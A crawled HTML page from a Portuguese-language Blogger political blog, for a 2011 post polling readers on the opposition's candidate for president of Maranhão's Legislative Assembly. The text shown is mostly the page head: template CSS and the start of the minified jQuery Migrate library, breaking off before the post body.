

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294250164624
body_size: 31584
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://carlosleen.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog do Carlos Leen - Atom" href="https://carlosleen.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog do Carlos Leen - RSS" href="https://carlosleen.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog do Carlos Leen - Atom" href="https://www.blogger.com/feeds/1527714159999547722/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog do Carlos Leen - Atom" href="https://carlosleen.blogspot.com/feeds/2309497714103642497/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s320/images.jpg' rel='image_src'/>
<meta content='http://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' property='og:url'/>
<meta content='&lt;b&gt;Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?&lt;/b&gt;' property='og:title'/>
<meta content='Siga o Blog de Carlos Leen no Twitter Retorno em caráter de urgência neste breve recesso apenas para atualizar a enquete do nosso blog, vist...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<title><b>Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?</b> ~ Blog do Carlos Leen</title>
<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: www.maistemplate.blogspot.com
Blogger Template Style
Name:   Blogghiamo
Author: Lasantha Bandara
URL 1:  http://www.premiumbloggertemplates.com/
Date:   October 2014
License : GNU General Public License v2 or later
This template is free for both personal and commercial use, But to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors.
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headerbwrap {height:auto;}
body#layout #content {}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section, .widget {
margin:0;
padding:0;
}
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
html {
font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
box-sizing:         border-box;
}
body {
background: #F0F0F0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
display: block;
}
ol,
ul {
list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
border-collapse: separate;
border-spacing: 0;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
}
a img {
border: 0;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
color: #404040;
font-family: 'Roboto Slab', sans-serif;
font-size: 15px;
font-size: 1.5rem;
line-height: 2;
}
.smallpartpbt {
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
text-transform: uppercase;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
text-rendering: optimizeLegibility;
line-height: 1.3;
font-weight: 700;
}
h1 {font-size: 33px;}
h2 {font-size: 25px;}
h3 {font-size: 20px;}
h4 {font-size: 18px;}
h5 {font-size: 13px;}
h6 {font-size: 10px;}
p {
margin-bottom: 1.5em;
}
b,
strong {
font-weight: bold;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
display: block;
padding: 1.5em 1.5em 1.5em 3.5em;
margin: 0 0 1.5em;
position: relative;
border-left: 5px solid #bf1515;
border-right: 2px solid #bf1515;
}
blockquote::before {
content: "\201C";
font-size: 60px;
line-height: 1;
font-weight: bold;
position: absolute;
left: 10px;
top: 10px;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
code {
display: block;
background: rgba(0,0,0,.05);
padding: 0.5em;
text-align: left;
border-radius: 2px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
small {
font-size: 75%;
}
big {
font-size: 125%;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; /* Make sure images are scaled correctly. */
max-width: 100%; /* Adhere to container width. */
}
figure {
margin: 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
th {
font-weight: bold;
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
font-size: 100%; /* Corrects font size not being inherited in all browsers */
margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
outline: none;
border: 1px solid transparent;
border-radius: 2px;
background: #bf1515;
color: #ffffff;
cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
-webkit-appearance: none; /* Corrects inability to style clickable 'input' types in iOS */
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
text-transform: uppercase;
padding: 4px 8px;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border: 1px solid #bf1515;
color: #bf1515;
background: transparent;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
input[type="checkbox"],
input[type="radio"] {
padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
-webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
border: 0;
padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
border: 1px solid rgba(0,0,0,.05);
background: rgba(0,0,0,.05);
border-radius: 2px;
outline: none;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
border: 1px solid #bf1515;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
padding: 4px;
}
textarea {
overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
padding-left: 4px;
vertical-align: top; /* Improves readability and alignment in all browsers */
width: 100%;
}
/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
color: #404040;
text-decoration: none;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
a:hover,
a:focus,
a:active {
color: #bf1515;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigationpbt {
clear: both;
display: block;
float: left;
width: 100%;
background: #bf1515;
margin-bottom: 1em;
}
.main-navigationpbt ul {
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigationpbt li {
float: left;
position: relative;
}
.main-navigationpbt li:last-child {
border-right: 0;
}
.main-navigationpbt ul li .indicator {
position: absolute;
right: 7px;
top: 28px;
font-family: 'FontAwesome';
font-size: 12px;
line-height: 1;
color: #ffffff;
}
.main-navigationpbt ul ul li .indicator {
top: 22px;
}
.main-navigationpbt ul li .indicator:before {
content: "\f0d7";
}
.main-navigationpbt ul ul li .indicator:before {
content: "\f0da";
}
.main-navigationpbt a {
display: block;
text-decoration: none;
padding: 2em;
color: #ffffff;
-o-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
}
.main-navigationpbt a:hover {
color: #ffffff;
}
.main-navigationpbt ul ul {
background: #bf1515;
float: left;
position: absolute;
top: 5.5em;
left: auto;
z-index: 99999;
visibility:hidden;
opacity:0;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}
.main-navigationpbt ul ul ul {
left: 100%;
top: 0;
visibility:hidden;
opacity:0;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}
.main-navigationpbt ul ul a {
width: 200px;
padding: 1.5em;
}
.main-navigationpbt ul ul li {
}
.main-navigationpbt li:hover > a {
}
.main-navigationpbt ul ul :hover > a {
}
.main-navigationpbt ul ul a:hover {
}
.main-navigationpbt ul li:hover > ul {
visibility:visible;
opacity:1;
transition-delay:0s;
}
.main-navigationpbt ul ul li:hover > ul {
visibility:visible;
opacity:1;
transition-delay:0s;
}
.main-navigationpbt .current_page_item a,
.main-navigationpbt .current-menu-item a {
}
.main-navigationpbt ul li:hover > a, .main-navigationpbt li.current-menu-item > a, .main-navigationpbt li.current-menu-parent > a, .main-navigationpbt li.current-page-ancestor > a, .main-navigationpbt .current_page_item > a {
background: rgba(0,0,0,.03);
}
/* Small menu */
.menu-togglepbt {
display: none;
}
@media screen and (max-width: 768px) {
.menu-togglepbt,
.main-navigationpbt.toggled .nav-menu {
display: block;
}
.main-navigationpbt ul {
display: none;
}
.menu-togglepbt, .main-navigationpbt.toggled .nav-menu {
display: block;
width: 100%;
border-radius: 2px;
text-align: left;
float: left;
padding: 1.5em;
}
.main-navigationpbt.toggled .nav-menu {
padding: 0 1.5em 1.5em;
}
.main-navigationpbt.toggled .nav-menu ul {
display: block;
left: auto;
position: relative;
top: 0;
border-bottom: 0px;
padding-left: 5%;
width: 100%;
opacity: 1;
visibility: visible;
}
.main-navigationpbt.toggled ul ul a {
font-size: 100%;
width: 100%;
}
.menu-togglepbt:hover {
color: #ffffff;
}
.menu-togglepbt i {
float:right;
}
.main-navigationpbt li {
width: 100%;
}
.main-navigationpbt a {
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 1.5em;
}
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-textpbt {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-textpbt:hover,
.screen-reader-textpbt:active,
.screen-reader-textpbt:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; /* Above WP toolbar */
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clearpbt:before,
.clearpbt:after,
.entry-content:before,
.entry-content:after,
.site-headerpbt:before,
.site-headerpbt:after,
.site-contentpbt:before,
.site-contentpbt:after,
.site-footerpbt:before,
.site-footerpbt:after {
content: "";
display: table;
}
.clearpbt:after,
.entry-content:after,
.site-headerpbt:after,
.site-contentpbt:after,
.site-footerpbt:after {
clear: both;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-areapbt .widget {
margin: 0 0 1em;
padding: 3em 1.5em;
position: relative;
}
.widget-titlepbt {
background: #bf1515;
margin-bottom: 1.5em;
color: #ffffff;
border-radius: 2px;
position: relative;
margin-right: -3em;
}
.widget-titlepbt:before {
content: "";
position: absolute;
border-top: 1.5em solid #bf1515;
border-right: 1.5em solid transparent;
right: 0;
bottom: -1.4em;
}
.widget-titlepbt:after {
content: "";
position: absolute;
border-top: 1.5em solid rgba(0,0,0,.1);
border-right: 1.5em solid transparent;
right: 0;
}
.widget-titlepbt h2 {
font-weight: 300;
padding: 8px 12px;
}
.widget-titlepbt h3 {
font-weight: 300;
padding: 8px 12px;
}
.widget-titlepbt h2, .widget-titlepbt h3, .entry-title {
letter-spacing: -1px;
text-align: center;
}
.page-title span {
font-weight: 300;
}
.widget-areapbt .widget ul {
margin: 0;
padding: 0;
list-style-type: none;
}
.widget-areapbt .widget ul li {
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0.5em 0;
}
/* Make sure select elements fit in widgets */
.widget select {
max-width: 100%;
}
/* Search widget */
.widget_search .search-submitpbt {
display: none;
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.spacerightpbt {
padding-right: 5px;
}
.spaceleftpbt {
padding-left: 5px;
}
#pagepbt {
max-width: 1140px;
margin: 2em auto;
}
.site-titlepbt {
font-size: 60px;
text-shadow: 4px 3px 0px #ffffff, 9px 8px 0px rgba(0, 0, 0, 0.1);
letter-spacing: -2px;
}
.site-descriptionpbt {
font-weight: 300;
font-size: 20px;
margin-top: 0.5em;
letter-spacing: -1px;
}
.sociallinepbt {
margin-top: 0.5em;
}
.sociallinepbt a {
padding: 0.5em;
}
.top-search.active {color: #bf1515;}
.topsearchformpbt {
display: none;
margin-top: 0.5em;
}
.topsearchformpbt input[type="search"] {
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: 0;
text-align: center;
}
.topsearchformpbt input[type="search"]:focus {
border: 0;
}
.thetoppbt {
text-align: center;
}
.thetoppbt, footer.site-footerpbt, .hentry, .widget-areapbt .widget, #totoppbt {
background: #ffffff;
-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
border-radius: 2px;
}
.thetoppbt {
padding: 3em 5em;
margin-bottom: 1em;
}
#primarypbt.content-areapbt {
float:left;
width: 70%;
padding-right: 1em;
}
#secondarypbt.widget-areapbt {
float:left;
width: 30%;
}
footer.site-footerpbt {
padding: 3em 5em;
}
.edit-linkpbt a {
background: #bf1515;
padding: 4px 8px;
color: #ffffff;
margin: 1px 0;
font-weight: 300;
display: inline-block;
border-radius: 2px;
border: 1px solid transparent;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
.edit-linkpbt a:hover {
border: 1px solid #bf1515;
color: #bf1515;
background: transparent;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
.edit-linkpbt {
display: block;
}
.entry-metapbt {
/*margin-top: 0.8em;*/
text-align: center;
}
.post-title.entry-title {
margin-bottom: 15px;
}
.entry-metapbt .spanpbt {
margin-right: 10px;
}
.site-infopbt {
text-align: center;
text-transform: none;
}
.site-infopbt a {
font-weight: 700;
}
#totoppbt:hover {
text-decoration: none;
}
#totoppbt {
display: none;
position: fixed;
bottom: 2em;
right: 1.5em;
width: 4rem;
height: 4rem;
line-height: 4rem;
text-decoration: none;
text-align: center;
cursor: pointer;
-o-transition: border .3s ease-in-out;
-moz-transition: border .3s ease-in-out;
-webkit-transition: border .3s ease-in-out;
transition: border .3s ease-in-out;
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.hentry {
margin: 0 0 1em;
padding: 2.5em 2em 2em;
}
.entry-header, .entry-footerpbt {
padding: 0 0;
}
.crestaPostStripeInner {
width: 5rem;
height: 5rem;
text-align: center;
line-height: 5rem;
position: absolute;
top: -2.5rem;
margin-left: -2.5rem;
left: 50%;
right: 50%;
background: #ffffff;
border-radius: 50%;
}
.entry-content {
margin: 1.5em 0 0;
background: #ffffff;
position: relative;
padding: 1em 0 0;
border-radius: 2px;
/*z-index: 99;*/
}
.entry-content {
border-bottom: 0px solid rgba(0,0,0,.05);
margin: 1em 0;
}
.entry-content a {
text-decoration: underline;
}
/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
max-width: 100%;
}
@media all and (max-width: 1200px) {
#pagepbt {
max-width: 985px;
}
}
@media all and (max-width: 985px) {
body {
margin: 0 1.5em;
}
#pagepbt {
max-width: 750px;
margin: 1.5em auto;
}
.widget-titlepbt {
margin-right: 0;
margin-left: 0;
}
.widget-titlepbt:before, .widget-titlepbt:after {
content: none;
}
#primarypbt.content-areapbt, #secondarypbt.widget-areapbt {
float: none;
width: 100%;
padding: 0;
}
#secondarypbt {
-webkit-column-count: 2;
-webkit-column-gap: 15px;
-moz-column-count: 2;
-moz-column-gap: 15px;
column-count: 2;
column-gap: 15px;
}
#secondarypbt .widget-areapbt .widget {
-webkit-column-break-inside: avoid;
-moz-column-break-inside: avoid;
column-break-inside: avoid;
}
.site-titlepbt {
font-size: 50px;
}
}
@media all and (max-width: 767px) {
body {
margin: 0 0.5em;
}
#pagepbt {
max-width: 445px;
margin: 0.5em auto;
}
h1 {font-size: 25px;}
h2 {font-size: 23px;}
h3 {font-size: 18px;}
h4 {font-size: 15px;}
h5 {font-size: 13px;}
h6 {font-size: 10px;}
#secondarypbt {
-webkit-column-count: auto;
-webkit-column-gap: initial;
-moz-column-count: auto;
-moz-column-gap: initial;
column-count: auto;
column-gap: initial;
}
#secondarypbt .widget-areapbt .widget {
-webkit-column-break-inside: initial;
-moz-column-break-inside: initial;
column-break-inside: initial;
}
.thetoppbt {
padding: 1.5em 0.5em;
}
.hentry, footer.site-footerpbt, .widget-areapbt .widget {
padding: 1.5em 0.5em;
}
.thetoppbt {
padding: 1.5em 0.5em;
}
.entry-content {
padding: 1em 1em 0;
}
.site-titlepbt {
font-size: 40px;
}
.sociallinepbt a {
padding: 0.3em;
}
.entry-metapbt > .spanpbt {
display: block;
}
}
@media all and (max-width: 479px) {
#pagepbt {
max-width: 297px;
}
}
h2.date-header {
margin: 10px 0px;
display: none;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
#header .description {
}
/* Comments----------------------------------------------- */
#comments {
padding:25px;
margin-bottom:20px;
background: #ffffff;
}
#comments h4 {
font-size:22px;
margin-bottom:10px;
}
.deleted-comment {
font-style: italic;
color: gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
padding:5px;
margin: 10px 0;
}
.feed-links {
clear: both;
}
.comment-form {
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
.author-profile {
background: #f6f6f6;
border: 1px solid #eee;
margin: 5px 0 10px 0;
padding: 8px;
overflow: hidden;
}
.author-profile img {
border: 1px solid #ddd;
float: left;
margin-right: 10px;
}
.post-iconspbt {
margin: 5px 0 0 0;
padding: 0px;
}
.post-locationpbt {
margin: 5px 0;
padding: 0px;
}
.related-postbwrap {
margin: 10px auto 0;
}
.related-postbwrap h4 {
font-weight: bold;
margin: 15px 0 10px 0;
}
.related-post-style-2,.related-post-style-2 li {
list-style: none;
margin: 0;
padding: 0;
}
.related-post-style-2 li {
border-top: 0px solid #eee;
overflow: hidden;
padding: 10px 0px;
}
.related-post-style-2 li:first-child {
border-top: none;
}
.related-post-style-2 .related-post-item-thumbnail {
width: 80px;
height: 80px;
max-width: none;
max-height: none;
background-color: transparent;
border: none;
float: left;
margin: 2px 10px 0 0;
padding: 0;
}
.related-post-style-2 .related-post-item-title {
font-weight: normal;
font-size: 100%;
}
.related-post-style-2 .related-post-item-summary {
display: block;
}
.pbtsharethisbutt {
overflow: hidden;
padding: 10px 0 5px;
margin: 0;
}
.pbtsharethisbutt ul {
list-style: none;
list-style-type: none;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li {
float: left;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li a {
padding: 0 10px;
display: inline-block;
color: #555;
text-decoration: none;
}
.pbtsharethisbutt ul li a:hover {
color: #333;
}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li {
padding:6px 0px;
}
.reaction-buttons table{
border:none;
margin-bottom:5px;
}
.reaction-buttons table, .reaction-buttons td{
border:none !important;
}
.pbtthumbimg {
float:left;
margin:0px 10px 5px 0px;
padding:4px;
border:0px solid #eee;
background:none;
width:200px;
height:auto;
}
#blog-pager{float:l;font-size:16px;line-height:normal;margin:0 20px;padding:2em 0}
.showpageNum a,.showpage a,.showpagePoint{background:#bf1515;border:none;border-bottom:3px solid #8c0f0f;color:#FFF;font-size:15px;font-family:open sans;font-weight:700;margin-left:10px;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px;-o-border-radius:5px 5px 5px 5px;transition:background 400ms;-webkit-transition:background 400ms;-moz-transition:background 400ms;-o-transition:background 400ms;padding:10px 20px}
.showpageNum a:hover,.showpage a:hover,.showpagePoint,.blog-pager-newer-link,.blog-pager-older-link,.home-link{background:;color:#c1c1c1}
.showpageOf{display:none!important}
@font-face{font-family:'font-style:normal;font-weight:700;src:local('OpenSansBold'), local('OpenSans-Bold'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/k3k702ZOKiLJc3WVjuplzHhCUOGz7vYGh680lGh-uXM.woff) format('woff')}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ 